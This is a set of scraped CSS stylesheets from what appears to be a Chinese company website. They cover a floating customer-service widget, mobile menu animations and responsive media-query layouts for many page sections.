/*-----浮动右侧客服-----*/
.float_qq{ position:fixed; top:200px; right:0; width:50px; height:203px; z-index:9999;}
.float_qq li{ width:auto; height:50px; z-index:20;}
.float_qq li.float_qq1,.float_qq li.float_qq4{ position:absolute; left:0; width:62px;}
.float_qq li.float_qq1{ top:0;}
.float_qq li.float_qq2{ position:absolute; top:51px; left:0; width:126px;}
.float_qq li.float_qq3{ position:absolute; top:102px; left:0; width:172px;}
.float_qq4{ position:absolute; top:153px; left:0;}
.float_qq li a{ display:block; font-family:"Microsoft Yahei"; color:#FFF; font-size:14px; height:50px; line-height:50px; overflow:hidden; background-color:#595656; opacity:0.8; border-radius:6px;}
.float_qq li a img{ display:block; float:left; vertical-align:middle; width:24px; height:24px; margin:12px 12px 14px 14px;}
.float_qq li a:hover{ background-color:#22908c; opacity:1;}
.float_shwx{ position:absolute; top:-155px; left:-200px;width:216px; height:216px; padding-bottom:9px;display:none;}
.float_shwx img{ display:block; padding:14px; background-color:#FFF; width:188px; height:188px;border: 1px solid #dcdcdc;}
.float_qq li:hover .float_shwx{display:block;}


/*网站地图*/
.web-map{padding:.57rem 0 .64rem;}
.wMap-top{line-height:47px;text-align:center;font-weight:600;font-size:32px;color:#333;padding:0 0 .15rem;border-bottom:1px solid #e5e5e5;}
.wMap-list{width:104.25%;margin:0 0 0 -4.25%;}
.wMap-list li{width:33.333%;padding:0 0 0 4.25%;float:left;margin:.4rem 0 0;}
.wMap-list .wMap-box{padding:.23rem .3rem .22rem;color:#333333;border:1px solid #e5e5e5;border-radius:15px;}
.wMap-box .top{line-height:25px;font-size:18px;padding:0 0 .2rem;text-align:center;border-bottom:1px solid #e5e5e5;margin:0 0 .13rem;}
.wMap-box a{display:block;width:50%;padding:.05rem 0;line-height:24px;color:#666666;float:left;}
.bd_weixin_popup{height:300px !important;}


/*成功案例重构*/
.case_fl{width:70.8%;float:left;}
.case_fr{width:24.1%;float:right;background:#fff;padding:20px 17px;}
.case_fr h4{padding-left:15px;border-bottom:1px dashed #e5e5e5;margin-bottom:10px;padding-bottom:10px;}
.case_fr h4 a{color:#666;font-size:14px;}
.case_fr h4 a:hover{color:#22908c;}
.case_fr h2{position:relative;font-size:21px;color:#333;border-bottom:1px solid #e5e5e5;margin-bottom:10px;padding-bottom:10px;padding-left:15px;}
.case_fr h2:after{content:"";width:4px;height:24px;background:#22908c;position:absolute;left:0px;top:0px;display: block;}

/*投资者热线*/
.idd1{display: block;width:116px;height:116px;background:url(../images/i_tel.png) no-repeat center;margin:0px auto;border:1px solid #22908c;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:27px;}
.idd1:hover{background:#22908c url(../images/1.png) no-repeat center;}

.idd2{display: block;width:116px;height:116px;background:url(../images/i_fax.png) no-repeat center;margin:0px auto;border:1px solid #22908c;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:27px;}
.idd2:hover{background:#22908c url(../images/2.png) no-repeat center;}

.idd3{display: block;width:116px;height:116px;background:url(../images/i_email.png) no-repeat center;margin:0px auto;border:1px solid #22908c;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:27px;}
.idd3:hover{background:#22908c url(../images/3.png) no-repeat center;}

.idd4{display: block;width:116px;height:116px;background:url(../images/i_address.png) no-repeat center;margin:0px auto;border:1px solid #22908c;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:27px;}
.idd4:hover{background:#22908c url(../images/4.png) no-repeat center;}

--- FILE ---
content_type: text/css
request_url: http://www.xinkuandu.com.cn/APP/Public/Home/css/mobile.css
body_size: 1062
content:
@charset "utf-8";
/* CSS Document */


/*手机端*/
.Hmenu-btn{width:30px;padding:24px 0 0;float:right;cursor:pointer;display:none;}
.Hmenu-btn a{display:block;width:100%;height:3px;background-color:#4e4e4e;position:relative;}
.Hmenu-btn a:before,
.Hmenu-btn a:after{content:"";display:block;width:100%;height:3px;background-color:#4e4e4e;position:absolute;left:0px;}
.Hmenu-btn a:before{top:-10px;}
.Hmenu-btn a:after{bottom:-10px;}
.Hmenu-btn.cur a{-moz-animation: buttonAnimation 0.3s ease forwards;-webkit-animation: buttonAnimation 0.3s ease forwards;animation: buttonAnimation 0.3s ease forwards;}
.Hmenu-btn.cur a:before{-moz-animation: buttonAnimationBefore 0.3s ease forwards;-webkit-animation: buttonAnimationBefore 0.3s ease forwards;animation: buttonAnimationBefore 0.3s ease forwards; }
.Hmenu-btn.cur a:after{-moz-animation: buttonAnimationAfter 0.3s ease forwards;-webkit-animation: buttonAnimationAfter 0.3s ease forwards;animation: buttonAnimationAfter 0.3s ease forwards; }
@-moz-keyframes buttonAnimationBefore {
	0% {-moz-transform: translateY(0px) rotate(0);transform: translateY(0px) rotate(0); }
	50% {-moz-transform: translateY(10px) rotate(0);transform: translateY(10px) rotate(0); }
	100% {-moz-transform: translateY(10px) rotate(45deg);transform: translateY(10px) rotate(45deg); } 
}
@-webkit-keyframes buttonAnimationBefore {
	0% {-webkit-transform: translateY(0px) rotate(0);transform: translateY(0px) rotate(0); }
	50% {-webkit-transform: translateY(10px) rotate(0);transform: translateY(10px) rotate(0); }
	100% {-webkit-transform: translateY(10px) rotate(45deg);transform: translateY(10px) rotate(45deg); } 
}
@keyframes buttonAnimationBefore {
	0% {-moz-transform: translateY(0px) rotate(0);-ms-transform: translateY(0px) rotate(0);-webkit-transform: translateY(0px) rotate(0);transform: translateY(0px) rotate(0); }
	50% {-moz-transform: translateY(10px) rotate(0);-ms-transform: translateY(10px) rotate(0);-webkit-transform: translateY(10px) rotate(0);transform: translateY(10px) rotate(0); }
	100% {-moz-transform: translateY(10px) rotate(45deg);-ms-transform: translateY(10px) rotate(45deg);-webkit-transform: translateY(10px) rotate(45deg);transform: translateY(10px) rotate(45deg); } }
@-moz-keyframes buttonAnimationAfter {
	0% {-moz-transform: translateY(0) rotate(0);transform: translateY(0) rotate(0); }
	50% {-moz-transform: translateY(-10px) rotate(0);transform: translateY(-10px) rotate(0); }
	100% {-moz-transform: translateY(-10px) rotate(-45deg);transform: translateY(-10px) rotate(-45deg); } 
}
@-webkit-keyframes buttonAnimationAfter {
	0% {-webkit-transform: translateY(0) rotate(0);transform: translateY(0) rotate(0); }
	50% {-webkit-transform: translateY(-10px) rotate(0);transform: translateY(-10px) rotate(0); }
	100% {-webkit-transform: translateY(-10px) rotate(-45deg);transform: translateY(-10px) rotate(-45deg); } 
}
@keyframes buttonAnimationAfter {
	0% {-moz-transform: translateY(0) rotate(0);-ms-transform: translateY(0) rotate(0);-webkit-transform: translateY(0) rotate(0);transform: translateY(0) rotate(0); }
	50% {-moz-transform: translateY(-10px) rotate(0);-ms-transform: translateY(-10px) rotate(0);-webkit-transform: translateY(-10px) rotate(0);transform: translateY(-10px) rotate(0); }
	100% {-moz-transform: translateY(-10px) rotate(-45deg);-ms-transform: translateY(-10px) rotate(-45deg);-webkit-transform: translateY(-10px) rotate(-45deg);transform: translateY(-10px) rotate(-45deg); } 
}
@-moz-keyframes buttonAnimation {
	0% {background: #aaaaaa; }
	50% {background: rgba(255, 255, 255, 0); }
	100% {background: rgba(255, 255, 255, 0); }
}
@-webkit-keyframes buttonAnimation {
	0% {background: #aaaaaa; }
	50% {background: rgba(255, 255, 255, 0); }
	100% {background: rgba(255, 255, 255, 0); } 
}
@keyframes buttonAnimation {
	0% {background: #aaaaaa; }
	50% {background: rgba(255, 255, 255, 0); }
	100% {background: rgba(255, 255, 255, 0); } 
}


.Header-web{width:100%;background:#fff;border-top:1px solid #ccc;position:absolute;top:50px;left:0px;display:none;}
.Hweb-nav a{display:block;padding:0 4%;height:45px;line-height:45px;font-size:16px;border-bottom:1px solid #cbcbcb;position:relative;}
.Hweb-nav .HwNav-n2{padding:0 8%;font-size:14px;height:40px;line-height:40px;}
.Hweb-nav .HwNav-n3{padding:0 16%;font-size:12px;height:35px;line-height:35px;}

.Hweb-nav a.cur{color:#22908c;border-color:#22908c;}
.Hweb-nav a .icon{display:block;width:40px;height:100%;background:url(../images/icon-dd.png) no-repeat center center;position:absolute;right:0px;top:0px;z-index:2;}
.Hweb-nav a.cur .icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg);}


.HwN2nd-box,
.HwN2nd-box dd{display:none;}

/*搜索*/
.HwSrch-box{width:92%;padding:0 55px 0 10px;height:50px;border:1px solid #ccc;position:relative;margin:2% auto;}
.HwSrch-box .text{width:100%;height:48px;line-height:48px;}
.HwSrch-box .btn{width:50px;height:48px;background:url(../images/icon-srch.png) no-repeat center center;position:absolute;right:0px;top:0px;}
.HwSrch-box i{display:block;width:1px;height:20px;background:#ccc;position:absolute;right:51px;top:14px;}

.Hwlogin{display:block;width:30px;height:50px;font-size:0px;background:url(../images/icon-login.png) no-repeat center center;float:right;display:none;}









--- FILE ---
content_type: text/css
request_url: http://www.xinkuandu.com.cn/APP/Public/Home/css/media.css
body_size: 6262
content:
@charset "utf-8";
/* CSS Document */

@media all and (max-width:1700px){/*1680 * 1050*/
    
    
}

@media all and (max-width:1460px){/*1440 * 900*/


   
    
}

@media all and (max-width:1400px){
    .Hnav>li{margin:0 0 0 40px;}
    
}

@media all and (max-width:1380px){/*1366*/
	.Hnav>li{margin:0 0 0 35px;}
	.Hsrch-box{width:800px;left:-800px;}
	.Hnav li:nth-child(4) .subfixbox{right:0px;}
}

@media all and (max-width:1300px){/*1280 * 800*/
	.Hnav>li{margin:0 0 0 20px;}
   
}

@media all and (max-width:1260px){/*1260*/
	.Hsrch-box{width:700px;left:-700px;}
	.contain{width:100%;}
	
	.iLink-list li a{padding:25px 0 23px 10%;}
	
	.iPro-list .iPro-img{height:280px;line-height:280px;}
	.iPro-list .iPro-box{padding:40px 4% 0;}
	.iPro-box .type{margin:25px 0 0;}
	.iPro-box img{width:120px;}
	
	.iCase-swiper{padding:0 2%;}

	.participate .pic-boxmain{width: 90%;margin-left: -45%;}
	.participate .pic-boxmain .closeboxmain{right:-17px;top:-39px;}
	.pci-form .pcif-top dl{width: 100%;}
	.pci-form .pcif-top dl:nth-child(n) dt{width: 25%;float: left;}
	.pci-form .pcif-top dl:nth-child(n) dl{width: 78%;float: left;}
	.pci-form .pcif-top dl dd{float: left;}
	.pci-form .pcif-top dl dd input{width: 90%;}
	.pci-form .pcif-top dl:nth-child(2n) dd{width: 75%;}
	.pci-form .pcif-top .pcif-select dl dd{width: 75%;}
	.pci-form .pcif-top .pcif-select{width: 100%;padding: 0;}
	.pci-form .pcif-top .pcif-select dl dd select{width: 90%;}
	.pci-form .pcif-top .pcif-select dl dd i{top: -46px;right: 9.2%;}
	.pcif-textarea dl dt{width: 22%;}
	.pcif-textarea dl dd{width: 78%;}
}

@media all and (max-width:1200px){ /*1200*/
	.con-nav{padding: 0 5%;}
	.con-nav ul{width: 100%;}

	.conw-main{width: 100%;padding: 0 5%;}
	.conw-main .conwm-line{width: 90%;left: 5%;}

	.conwm-solve{width: 100%;}

	.fun-main{width: 100%;padding: 0 5%;}
	.fun-title .ft-box{width: 100%;padding: 0 5%;}

	.argument-list tr td:first-child{padding-left: 5%;}

	.recruit .recruitlist{width: 100%;padding: 0 5%;}
	.advantage .mark{width: 100%;padding: 0 5%;}
	.require .requirelist{width: 90%;}

	.case-list ul{width: 100%;padding: 0 5%;}

	.solution-list ul{width: 100%;padding: 0 5%;}
	.problem{padding-left:5%;padding-right: 5%;}
	.problem .problembox,.cultivate{width: 100%;padding:0 10px;}

	.needList{width: 100%;padding: 0 5%;padding-top: 50px;}
	.needList .nl-form li label{width: 30%;}
	.needList .nl-form li input{width: 68%;}
	.needList .nl-form li:last-child label{width: 7.6%;}
	.needList .nl-form li .site label{width: 60%;}

	.needList .nl-form li .site select{width: 36%;}
	.needList .nl-form li .site i{right: 0;}
	.needList .nl-form li .site:nth-child(2){margin-left: 0;}

	.newc-box{width: 100%;padding:42px 5% 47px 5%;}

	.aboutus{width: 100%;padding: 0 5%;}
	.at-bg{background: none;}

	.at-bg .atb-box{height: auto;padding: 20px 0;}
	.at-bg .ab-ball:nth-child(n){position: static;margin: 0 auto;}
	.at-bg .ab-text:nth-child(n){position: static;width: 100%;text-align: center;margin: 20px 0;}
	.at-bg .ab-img:nth-child(n){position: static;margin: 0 auto;margin-top: 20px;}
	.ab-line{display: block;}

	.gain{width: 100%;padding: 25px 5% 44px 5%;}
	.acquirebox{padding: 48px 5% 58px 5%;}
	.gainoption{width: 100%;padding:58px 10px;}

	.honorSwiper{width: 100%;padding: 0 5%;}

	.picFocus{width: 100%;}
}

@media all and (max-width:1160px){
	/*-- Header --*/
	/*.Hn2nd-pro{width:960px;padding:19px 0 17px 20px;left:-4%;}*/
	.HnPro-box{margin-left:30px;}
	.HnPro-l2{width:180px;}
	.HnPro-l1{width:200px;}

	.needList .nl-form li{width: 50%;}
	.needList .nl-form li:last-child label{width: 11.5%;}
	.needList .nl-form li textarea{width: 84%;}

	.newList ul li .newlist-text h1{margin-bottom: 13px;}
	.newList ul li .newlist-text a{margin-top: 10px;}
	.newList ul li .newlist-time{margin-top: 17px;}

}

@media all and (max-width:1150px){
	.Hsrch{margin-left:0px;padding:0px 10px;}
}

@media all and (max-width:1100px){/*1024 * 768 */
	
	.iAbUs-swiper,
	.iAbUs-nav{width:100%;}

	.solution-list ul li{width: 100%;}

	.cer-list li{width: 100%;}

	.customerbanner .cusbanbox{width: 90%;margin-left: 5%;}
	.customerbanner .cusbanbox ul li{min-height: 172px;}
	.cultivate .ct-news dl{width: 100%;}
	.cultivate .ct-news .ctn-down{width: 100%;margin-top: 20px;}

	.recruitDetails .rd-box{width: 80%;margin-left: -40%;}
    
}

@media all and (max-width:980px){/*web*/

	/*-- Header --*/
	/*.Hmore,*/
	.Hlang,
	.Header-contain{display:none;}
	 .Hnav{display:none;}
	.Header-wrapper .Header-cl,
	.Hlogo,
	.Htel{height:50px;}
	/*.Hlogo,
	.Htel{line-height:50px;}*/
	.Hlogo img{height:86%;margin-top:4px;}
	.Htel,
	.Htel span{font-size:0px;}
	.Htel{background-position:center center;}
	.Hmore{padding:0 0 0 10px;height:26px;line-height:26px;font-size:12px;margin:15px 0 0 15px;}
	.Hmenu-btn,
	.Hwlogin{display:block;}
	
	.Htel,
	.Hwlogin{margin:0 2% 0 0;}
	
	/*-- Footer --*/
	.footer-container{padding:.51rem 0 .81rem;}
	
	.footer-btm{padding:.225rem 0;text-align:center;}
	.Fcr{float:none;line-height:20px;}
	.Fshare{float:none;margin:10px 0 0;}
	.Fct .con{margin:.195rem 0 0;}
	
	.Fnav{width:20%;}
	.Fct{width:50%;padding:.2rem 0 0;float:none;clear:both;}
	
	/*-- Container --*/
	img{max-width:100%}
	#index-bnr .bnr-img{height:11.25rem;}
	
	.iLink-list{display:none;}
	
	
	.I-title h1{margin:0 .405rem;}
	.I-title:after,
	.I-title:before{width:.825rem;}
	
	.index-pro{padding:.975rem 0 1.14rem;}
	.iPro-list li{padding:0 0 .5rem;}
	.iPro-list .iPro-img{height:200px;line-height:200px;}
	.iPro-list .iPro-box{padding:10px 4% 0;height:auto;background:none;position:relative;opacity:1;}
	.iPro-box img,
	.iPro-box .type{display:none;}
	.iPro-box .list{margin:0px;}
	.iPro-box .list a{width:100%;color:#333;background-image:url(../images/icon-l2.png);}
	
	.index-case{padding:.765rem 0 0;}
	.iCase-swiper{padding:0px;margin:.6rem 0 0;}
	.iCase-wrap{border:2px solid #e60012;}
	.iCase-wrap .iCase-name{opacity:0;}
	.iCase-wrap .iCase-box{bottom:0px;}
	
	.index-news{padding:.99rem 0 .885rem;}
	.iNews-swiper{margin:.6rem 0 0;}
	.iNews-swiper .swiper-pagination{margin:.45rem 0 0;}
	
	.index-abUs{padding:.75rem 0 .825rem;}
	.iAbUs-swiper{margin:.6rem auto 0;}
	.iAbUs-nav{margin:.72rem auto 0;}
	
	.index-ctUs{padding:.945rem 0 .885rem;}
	.iCtUs-list .iCtUs-icon{width:95px;height:82px;}
	.iCtUs-list{margin:1.095rem 0 0;}
	.iCtUs-list .con{width:100%;padding:0 2%;}
	.iCtUs-list .con{margin:.42rem 0 0;}
	
	/* -- 内页 --*/
	.bnr-img.page-bnr{padding:1.905rem 0 2.593rem;}
	.bnr-img.page-bnr .t1{font-size:30px;line-height:48px;}
	.bnr-img.page-bnr .t2{font-size:20px;line-height:34px;}
	.bnr-img.page-bnr .split{width:100px;}

	.conwm-tab.device-tab{width: 100%;}
	.conwm-tab.device-tab a{width: 15.6%;}


	.advantage .mark li{width: 50%;margin-bottom: 20px;}
	.advantage .mark li:nth-child(2n) span{border-right: none;}

	.recruit .recruitlist li{width: 48%;margin-right: 0;margin-bottom: 20px;}
	.recruit .recruitlist li:nth-child(2n-1){float: left;}
	.recruit .recruitlist li:nth-child(2n){float: right;}

	.purchase{height: auto;padding-bottom: 20px;}
	.purchase span{line-height:40px;}
	.purchase a{display: block;margin: 0 auto;}

	.interest ul li{width: 50%;}

	.case-list li{width: 48%;margin-right: 0;}
	.case-list li:nth-child(2n-1){float: left;}
	.case-list li:nth-child(2n){float: right;}

	.case-details .cased-box{width: 100%;padding:10px;}
	.cased-recommend{width: 100%;margin-top: 20px;}
	
	.csb-paging{top:50px;}
	.csb-paging a{width:100%;float:left;}

	.cer-list li{padding-right: 15%;}

	.certificate-tab{display:inline-flex;}
	.certificate-tab a{width: 16%;}
	.ft-rectangle{margin-bottom: 20px;}
	.customerbanner .cusbanbox ul li{width: 20%;
		margin-right: 5%;
		margin-bottom: 20px;
	}
	.customerbanner .cusbanbox{padding-top: 40px;}


	.newcTop{width: 100%;}
	.newcSwiper{width: 100%;margin-top: 20px;}

	.news-recommend{width: 100%;margin-top: 20px;}

	.gainoption .gp-tab a{width: 22%;}
	.gain .gain-list li{width: 50%;text-align: center;}

	.picFocus .bd{width: 100%;}

	body.hasFunTitleScroll{}
	body.hasFunTitleScroll .Header-wrapper .Header-cl{height:50px;}
	body.hasFunTitleScroll .Header-contain{width:100%;position:fixed;top:0px;left:0px;z-index:99;}
	body.hasFunTitleScroll .header-top{display:block;}
	body.hasFunTitleScroll .fun-title{width:100%;position:relative;top:0px;left:0px;}
	
	.fw-text .fw-word{width:100%;}
	
	.traitbanner{padding:1.6rem 0;}
	.traitbanner-img{width:70%;float:none;margin:0 auto;}
	.traitbanner-box{width:90%;float:none;margin:1.25rem auto 0;}
	
	.traitbanner-box .t1{line-height:50px;font-size:36px;}
	.traitbanner-box .t2{line-height:36px;font-size:24px;margin:.3rem 0 0;}
	.traitbanner-box .t3{margin:.5rem 0 0;}
	
	
	.recruitDetails .rd-box{width:100%;height:100% !important;top:0px !important;left:0px !important;margin:0px !important;}
	.recruitDetails .rd-box .rdb-close{right:4%;top:4%;}
	.recruitDetails .rd-box .rdb-cont{padding:20px 4%;}
	
	.participate{position:fixed;height:100% !important;}
	.participate .pic-boxmain{width:100% !important;height:100% !important;top:0px !important;left:0px !important;margin:0px !important;overflow-y:auto;overflow-x:hidden;}
	.participate .pic-boxmain .closeboxmain{width:30px;height:30px;top:2% !important;right:2% !important;background:url(../images/icon-close.png) no-repeat center center / cover;}
	.aboutbox .abt{width:100%;}
	.aboutbox .abn{width:100%;}
	.about_con .abn ul.shownum li{margin-left:0px;}
	.case_fl,.case_fr{width:100%;}
	.casecon{padding:15px;}
	.case_fl .casecon{padding:15px;}
	.addnote{width:65%;}
	.jobsearch{padding:10px;}
	.gptable{height:auto;}
	.gptable .gptabfl{width:100%;}
	.gptable .gptabfr{width:100%;border:0px;}
	.history-speed .speed:before{width:80%;left:10%;}
	.faq h4.faq-tit{padding-right:50px;}
	.pro_po a img{max-height:200px;}
	#casenews ul li span.dsp{width:30%;}
	.feat_con img{height:180px;}
	.media-modal .mediaModal-contain{width:90%;height:260px;left:5%;margin-left:0px;margin-top:-130px;}
	.mediaModal-contain .close{top:-38px;}
	.noticelist ul li{padding:10px;}
	.noticelist ul li h4{height:30px;}
	.noticelist ul li h4 span.abs{right:25px;}
	.noticelist ul li h4 a:first-child{width: 55%; display: inline-block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
	.tcfixbox .tcbox{width:100%!important;margin-top:30%!important;}
}


@media all and (max-width:768px){
	.ind_culture,.ind_company{display:block;}
	.abt .ovl{display:none;}
	.job_list .job_down .content{padding:20px;}
	.about_con .abn ul li{width:50%;margin-left:0px;}
	.about_con .abn ul li span{font-size:40px;}
	.about_con .abn ul li p{font-size:12px;}
	.about_con .abt h2{font-size:24px;}
	.about_con .lineifl{height:1px;margin:10px 0px;}
	.about_con .abt h3{font-size:20px;margin-bottom:20px;}
	.about_con{padding:30px 0px;}
	.ab_honor{padding:25px 0px;}
	.ab_company{padding-top:20px;}
	.ab_company h2,.ab_honor h2{font-size:24px;}
	.ab_company h3,.ab_honor h3{font-size:20px;}
	.ab_culture{margin-top:30px;}
	.ab_company .linei,.ab_honor .linei{height:1px;margin:10px auto;}
	.ab_culture ul{margin-left:0px;}
	.ab_culture ul li{margin-left:3%;width:45.5%;margin-bottom:3%;}
	.history-speed,.history-speed .speed{width:100%;}
	.abn h3{margin-top:20px;}
	.relpro_con .swiper-button-prev,.relpro_con .swiper-button-next{width:40px;height:40px;background-size:cover;}
	.product_con .procon{padding:20px 0px;}
	.product_con .pcon h3{margin-bottom:20px;}
	.product_con .pro_parameter{padding:20px 0px;}
	.product_con .procon .col-md-6 img{max-width:100%;}
	.product_con .pcon{margin-left:0px;}
	.body_c .news_chnal{margin-top:12px;height:auto;}
	.con-banner .cb-text .cbt-name{font-size:24px;}
	.con-banner .cb-text .cbt-line{margin:5px 0px;}
	.con-banner .cb-text .cbt-engli{font-size:20px;}
	.con-banner .cb-text{left:10%;top:24%;}
	.con-banner img{object-fit:cover;height:240px;}
	.indcase{padding:30px 0px;}
	.h2tit{margin-bottom:20px;}
	.indcase .bd ul li{width:31.333%;margin-left:1%;margin-right:1%;line-height:124px;}
	.indcase .bd ul li img{margin:0px;}
	.indnews_list ul li{width:48%;margin:0px 1% 0px 1%;}
	.indnews_list ul li .img{width:100%;}
	.indnews_list ul li .note{width:100%;}
	.indnews_list ul li .note .pd020{padding:10px 0;}
	.three_chnal{height:630px;}
	.news_chnal span{padding:0px 15px;}
	.training .tra_note{padding:30px 0px!important;}
	.training .tra_note a{width:150px;height:50px;line-height:50px;}
	.ctbox p{height:50px;line-height:24px;padding-bottom:60px;}
	#quality .qua_contact ul li{width:50%;min-height:220px;}
	#quality .qua_add{margin-bottom:15px;}
	.personnel h1{font-size:24px;}
	.pub_join{padding:10px 0px;}
	.pub_join .pull-left{width:65%;}
	.personnel .container{padding:0px;}
	.pub_join .pull-right{width:35%;margin-top:10px;}
	.pub_join p small{margin-top:5px;display: block;font-size:14px;}
	.pub_join p{font-size:18px;color:#fff;}
	.pub_join a{width:100px;height:35px;line-height:35px;border:1px solid #fff;border-radius:5px;display: block;text-align:center;color:#fff;font-size:16px;}
	#down h2 a{margin-top:15px;width:90px;font-size:12px;margin-left:0px;}
	#down .caption h4{font-size:14px;}
	#down .inpbox{width:100%;}
	#shares .companytab td{padding:8px;}
	#shares .companytab td.tabcls{min-width:100px;}
	#shares .nav>li>a{padding:10px 15px;}
	.ctbox .col-md-3 img{padding:10px;}
	.ctbox .col-md-3 p{margin:5px 0px;}
	.ctbox .col-md-3 span{word-wrap:break-word;word-break:break-all; }
	.ctbox .col-md-3{font-size:14px;margin-bottom:20px;overflow:hidden;}
	#news .newsfr .tjnews, #news .newsfr .tjdown{margin-top:15px;margin-bottom:0px;}
	.pdtb40{padding:15px 0px;}
	.mpd40{padding:15px 0px;}
	.pd40{padding:15px;}
	.N_list{padding:0px;}
	.N_list .row{padding:20px 0;}
	.N_list h4,#indnews .note h4{font-size:16px;margin:0px auto;line-height:1.6;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
	#indnews .note p{margin:0px;height:40px;color:#999;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-moz-line-clamp:2;-o-line-clamp:2;-webkit-box-orient:vertical;}
	#indnews .note span{display:none;}
	.N_list img{max-width:100%;display: block;margin:0px auto;height:90px;object-fit:cover;}
	.N_list p{margin:0px;height:60px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-moz-line-clamp:3;-o-line-clamp:3;-webkit-box-orient:vertical;}
	
	/*-- Footer --*/
	.foot_chnal{width:100%;border-right:0px;}
	.copyright{margin-bottom:15px;}
	.foot_click{float:left;}
	.foot_chnal dl{margin-right:0px;margin-bottom:10px;width:100%;text-align:center;}
	.foot_chnal dl dt{border-bottom:1px solid #444;margin-bottom:0px;padding-bottom:15px;text-align:left;}
	.foot_chnal dl dt.cur{margin-bottom:10px;}
	.foot_chnal dl dd{display:none;text-align:left;}
	.foot_t{padding:15px 0px;}
	.con-banner{height:240px;}
	.float_qq{display:none!important;}
	.foot_all{width:100%;text-align:left;float:left!important;}
	.foot_logo a{float:left;}
	.foot_all h2{font-size:24px;}
	.foot_lg{text-align:left;font-size:16px;line-height:28px;}
	.foot_share{float:left;height:auto;}
	/*-- Container --*/
	.iPro-t{width:100%;}
	
	.iPro-list{margin:0px;}
	.iPro-list li{width:80%;float:none;margin:3% auto 0 !important;}

	.joinInbox{width: 100%;padding: 0 5%;}
	.joinInbox .jn-on{width: 100%;margin-bottom: 20px;}
	.joinInbox .jn-in{width: 100%;}

	.pci-small{width: 100%;padding: 0 5%;}

	.cultivate .ct-news dl{padding-left: 0;}
	.cultivate .ct-news dl dt{width: 100%;position: inherit;margin-bottom: 20px;}
	.cultivate .ct-news dl dt img{width: 100%;}

	.needList .nl-form li{width: 100%;}

	.needList .nl-form li:last-child label{width: 30%;}
	.needList .nl-form li textarea{width: 68%;}
	.needList .nl-form{padding: 35px 10px;}
	.needList .nl-form li .site i{right: 5px;}

	.newList ul li .newlist-img{width: 100%;}
	.newList ul li{padding: 24px 0 24px 0;}
	.newList ul li .newlist-text{width: 80%;}
	.newList ul li .newlist-text h1{margin-top: 20px;}

	.picFocus .bd .hisban{width: 80%;}

	.album-photo li{width: 50%;}
	
	.traitbanner-box .t1{line-height:46px;font-size:32px;}
	.traitbanner-box .t2{line-height:32px;font-size:20px;}
	.traitbanner-box .t3{line-height:24px;font-size:14px;}
	.pro_chnal li{margin:0px auto 20px;float:none;width:100%;}
	.pro_chnal li:first-child{margin:0px auto 20px;}
	#warp_shBox1{padding:30px 0px;}
	#warp_shBox3{padding:0px;padding-top:30px;}
	.name{font-size:28px;margin-bottom:20px;}
	.bgbox2{padding:40px 20px 0px;}
	.info-case h4{margin-top:10px;font-size:16px;line-height:23px;}
	.com_wel .row{margin-bottom:0px;}
	.com_wel h3{font-size:24px;margin-top:30px;}
	.welfare .w_joinus{padding:50px 0px;}
	.com_wel h2{margin-bottom:40px;}
	.com_wel{padding:50px 0px;}
	.indnews_list{margin-top:20px;}
	.dataload{padding:30px 0px;}
	.zlbox .pull-right{float:left!important;}
	.pdtb60{padding:20px 0px;}
	img{max-width:100%!important;}
	.N_list .newlspic a{width:100%;height:auto;}
	#news .newscon div.info{height:50px;}
	.info .share{margin-top:10px;position:static;}
	.history-box .content{padding:90px 40px;}
	#a5{padding:30px 0px;height:auto;}
	.about4 .ny-header p{margin-bottom:30px;}
	.faq{margin-bottom:0px;}
	.faq .pages{margin:0px auto;}
	.addnote{width:70%;}
	.videopic img{height:200px;object-fit:cover;}
	
	.indadv{background:url(../images/three_chimg.jpg) no-repeat center;background-size:cover;height:600px;padding:30px 0;}
	.indadv h2{font-size:24px;color:#fff;text-align:center;margin:0 auto 20px;}
	.indadv .th_media{width:100%;padding-top:0px;}
	.th_medPo dl dd{width:33.333%;}
	.th_medPo dl dd:nth-child(1),.th_medPo dl dd:nth-child(2){width:50%;}
	.th_medPo dl dd:nth-child(1) p{width:80%;margin:10px auto;}
	.th_medPo dl dd:nth-child(1) span,.th_medPo dl dd:nth-child(2) span{width:130px;}
	.th_medPo dl dd p{height:40px;}
	.th_medPo dl dd span{width:100px;height:100px;line-height:100px;font-size:40px;}
	.culture_list dl dt .hidenote p{font-size:12px;}
	.ind_company{background:#fff;padding:20px 0 0;overflow:hidden;}
	.ind_company h2{font-size:24px;text-align:center;color:#333;margin-top:20px;}
	.ind_company .ind_job{padding-top:20px;background:#fff;overflow:hidden;}
	.ind_company .job_list{background:none;}
	.ind_company .job_list .job_Lbox{width:90%;background:none;margin-left:5%;margin-right:5%;margin-bottom:20px;text-align:center;background:#f7f7f7;padding:20px 0;height:auto;}
	.ind_company .job_list .job_Lbox .job_Lshow{margin-top:15px;padding:0px 20px;}
	.ind_company .job_list .job_Lbox .job_title{font-size:16px;margin-bottom:15px;}
	.ind_company .job_list .job_Lbox .job_intro{line-height:26px;}
	.ind_qywh{background:#f7f7f7;padding:20px 0;}
	.ind_qywh h2{font-size:24px;color:#333;text-align:center;margin-bottom:20px;}
	.culture_list{margin-top:0px;}
	.culture_list dl{margin-left:0px;}
	.culture_list dl dt{width:48%;margin-left:1%;margin-right:1%;}
	.faq h4.faq-tit{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
	#site img{height:220px;object-fit:cover;}
	.img_center{display: block;margin:0px auto;}
	.otherjb .row{margin:0px;}
	.xs-pages{margin:0px;}
	.pages{margin:10px auto;}
	.job{margin:0px auto;padding-top:0px;}
	.job .navbox{margin-bottom:0px;}
	.jobsearch .job_s input{width:70%;height:35px;}
	.jobsearch .job_s{margin-bottom:15px;}
	.jobsearch p{margin-bottom:0px;line-height:30px;}
	.jobsearch a{margin-left:10px;}
	.otherjb,.newjob{margin-top:15px!important;}
	.jobsearch .job_s input.job_sub{width:30%;height:35px;vertical-align:top;}
	.job ul.navtit{display: block;width:100%;overflow:hidden;}
